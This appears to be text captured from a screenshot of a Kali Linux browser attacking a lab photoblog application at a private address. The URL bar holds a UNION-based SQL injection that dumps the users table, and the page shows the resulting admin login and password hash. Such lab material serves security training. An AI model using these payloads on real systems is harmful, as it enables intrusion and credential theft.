 My awesome Photoblog
10.0.2.7/cat.php?id=2 union select 1,concat(login,':',password),3,4 from users
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Of
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright